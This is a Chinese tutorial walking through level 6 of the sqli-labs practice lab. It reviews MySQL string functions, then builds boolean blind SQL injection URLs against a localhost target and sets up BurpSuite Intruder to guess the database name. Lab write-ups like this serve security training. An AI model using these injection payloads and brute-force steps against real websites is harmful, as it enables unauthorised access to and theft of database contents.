前序

欢迎大家进入第六关,那我们直奔主题,因为第六关与第五关类似,都是bool盲注所以,本文不会用太大篇幅进行讲解,但是还是像以前强调的那样,执行相应的语句后,一定要学会对数据报错的分析,分析其报错的内容以及原因从而判断存在SQL注入…

复习

left函数

格式:

left(database(),1)='s'

用法:left(a,b)从左侧截取a的前b位,正确返回1,错误返回0;

演示:首先用cmd指令进入数据库后,进入security数据库,也就是进入搭建靶场的数据库;



我们先展示一下该函数使用后会出现什么样的情况,使用sql语句:



select left(database(),1)='s';

结果为:

继续使用sql语句来进行推断:



select left(database(),2)='s';

结果为:

继续使用:



select left(database(),2)='se';

结果为:<br /><br />**所以我们可以,确定该函数的用法就是:left(a,b)从左侧截取a的前b位,正确返回1,错误返回0;由于我们所用的是security数据库所以所有的判断都基于这个数据库来判断;**

regexp函数

格式:

select user() regexp 'r'

用法:从左到右匹配当前的结果,匹配成功返回1,失败返回0;

演示:首先用cmd指令进入数据库后,查看user()返回的结果;



我们先查询user()的结果,使用的sql语句为:

select user();

结果为:<br /><br />接着使用,该函数进行演示,使用的语句为:



select user() regexp 'r';

结果为:<br /><br /> 继续使用sql语句:



select user() regexp 'root';

结果为:<br /><br />继续使用sql语句:



select user() regexp 'rot';

结果为:<br /><br />**所以我们可以得出,该函数就是根据结果从左向右进行比对,比对成功则返回1,失败则返回0;**

like函数

格式:

select user() like 'ro%'

用法:与regexp函数基本相同,唯一不同点就是在后面引入了%这个符号;

演示:首先用cmd指令进入数据库后,查看user()返回的结果;

我们先查询user()的结果,使用的sql语句为:

select user();

结果为:<br /><br />接着使用,该函数进行演示,使用的语句为:



select user() like 'ro%';

结果为:<br /><br />**由于,该函数与上面所提到的regexp函数的操作基本相同,用法也一样,所以过多的解释将不再进行,结论参考以上regexp函数的结论;**

substr(a,b,c)函数

格式:

select substr(a,b,c) XXXX

用法:从位置b开始,截取a字符串c位的长度;

演示:首先用cmd指令进入数据库后,进入security数据库,也就是进入搭建靶场的数据库;



我们先展示一下该函数使用后会出现什么样的情况,使用sql语句:

select left(database(),1)='s';

结果为:

继续使用sql语句来进行推断:

select substr((select database()),1,1) ='s';



结果为:<br /><br />继续使用sql语句来进行推断:

select substr((select database()),1,1) ='so';

结果为:<br /><br />** 所以我们可以得出结论,第一个位置也就是从左往右数第一个,选取长度为1,那么security字符串第一个长度为1就是s;**

ascii()函数

格式:

select ascii('xxxx')

用法:将字符串转化为ASCII的值;



使用sql语句:

select ascii('a');

结果为:

正文

正式进入第六关!!!





还是像之前的操作一样,对数据进行分析判断,使用的URL为:

http://127.0.0.1/sqli-labs/Less-6/?id=1



结果为:<br /><br />继续使用URL为:

http://127.0.0.1/sqli-labs/Less-6/?id=1000



结果为:<br /><br />所以我们可以判断,其类型与第五关相同,属于BOOL盲注!<br />我们接着使用URL为:

http://127.0.0.1/sqli-labs/Less-6/?id=1'"

结果为:<br /><br />分析报错内容:

'"1'"" LIMIT 0,1'

所以我们可以判断存在注入漏洞!类型为 '"x'"<br /> 由于与第五关类似,我这里省去了order by查询

我们这里选择使用BurpSuite进行抓包,爆破数据库…

使用URL为:

http://127.0.0.1/sqli-labs/Less-6/?id=1'" and left((select database()),1) = 's' --+



进行抓包!并发送内容到Intruder



发送到Intruder,对其中数据进行清除值;



然后让s作为一个变量;



使用其自带的字母库,对数据库进行猜解;

